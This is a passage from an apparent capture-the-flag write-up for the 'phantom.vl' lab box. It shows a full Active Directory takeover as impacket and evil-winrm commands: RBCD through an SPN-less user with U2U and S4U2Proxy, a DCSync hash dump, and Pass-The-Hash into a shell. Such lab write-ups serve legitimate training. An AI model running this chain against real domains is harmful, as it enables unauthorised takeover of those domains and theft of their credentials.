
Proceeding to exploitation throws an unexpected error at us. Typically we’d add another computer account to grant delegation rights over the DC, however checking the Machine Account Quota on the domain resolves to zero.
1
2
3
└─$ python3 delegator.py -d phantom.vl -u 'crose' --dc-ip 10.129.234.63 -p 'Password123!' exploit --type rbcd --target 'DC' --add-computer

└─$ nxc ldap dc.phantom.vl -u 'crose' -p 'Password123!' -M maq
RBCD via SPN-less User
This isn’t really a problem since we have already compromised other accounts which can be used for delegation instead. RBCD requires we have control over another account that has an SPN attached to it, however there is a way to circumvent this necessity. Fair warning that this method is very destructive to the target account, rendering it completely useless if not reverted correctly so proceed with caution in real engagements.

It starts with us getting a TGT for the user we’d like to target in order to extract the TGT session key from it. Then we change the user’s password hash to match the session key. After that we combine S4U2Self and U2U so that the user lacking an SPN can obtain a service ticket to itself on behalf of another higher-privileged user. Using that service ticket, we proceed to S4U2Proxy in order to grab a service ticket for the target we’re allowed to delegate to, on behalf of the higher-privileged user. Finally we use it in a Pass-The-Ticket attack to gain access or retrieve the NTLM hash for the targeted account.
TheHackerRecipes has a good explanation of how to go about abusing this on their page.
Let’s start by changing the user’s hash to match the session key found in a new TGT:
1
2
3
4
5
└─$ impacket-getTGT -hashes :$(pypykatz crypto nt 'Password123!') "phantom.vl/crose"

└─$ impacket-describeTicket crose.ccache | grep 'Ticket Session Key'

└─$ impacket-changepasswd -newhashes :774b090bf5aa5845b2b879360d24ff63 'phantom/crose:Password123!'@'dc.phantom.vl'
Next we’ll obtain a service ticket on behalf of the Administrator for the filesystem (CIFS) on the Domain Controller. Also make sure that the SPN-less user account is configured for delegation against the DC, which can be done with Impacket’s rbcd.py script or DeleGator alike.
1
2
3
└─$ impacket-rbcd -delegate-to 'DC$' -delegate-from crose -action write phantom.vl/crose:'Password123!' -dc-ip 10.129.234.63

└─$ KRB5CCNAME=crose.ccache impacket-getST -u2u -impersonate "Administrator" -spn "cifs/dc.phantom.vl" 'phantom.vl/crose' -k -no-pass

This grants us a service ticket on behalf of the Administrator which can be used in a DCSync attack to dump all domain hashes.
1
└─$ KRB5CCNAME=Administrator@cifs_dc.phantom.vl@PHANTOM.VL.ccache impacket-secretsdump -k DC.phantom.vl -no-pass

The last thing we need to do is grab a shell via WinRM through a Pass-The-Hash attack in order to grab the root flag from the Administrator’s Desktop folder to complete this challenge.
1
└─$ evil-winrm -i dc.phantom.vl -u 'Administrator' -H '[REDACTED]'

Overall, this box was an interesting one that used quite a few real-world attack patterns that we abused to gain Domain Admin. I had a ton of fun learning about an interesting RBCD path, so I hope this was helpful to anyone following along or stuck and happy hacking!